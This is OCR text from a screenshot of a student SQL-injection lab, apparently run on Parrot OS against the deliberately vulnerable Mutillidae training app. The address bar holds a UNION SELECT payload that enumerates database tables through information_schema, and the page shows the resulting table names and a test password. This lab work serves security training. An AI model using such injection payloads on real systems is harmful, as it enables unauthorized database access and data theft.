 Applications Places System
Tue May 20, 08:44
Parrot Security
192.168.176.150/mutillida
192.168.176.150/mutillida
192.168.176.150/mutillida
http://192.168.176.150/mutillidae/index.php?page=user-info.php&username=sannkar'union select 1,table_name,null,null,5 from information_schema.tables where table_schema='owasp10'%23&password=&user-info-php-
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources 19CS417: LAB05: Meta...
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=sannkar
Password=123
Signature=sankar
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Menu ping -c 2 192.168.176.... LAB08: SQL Injection.... Mozilla Firefox img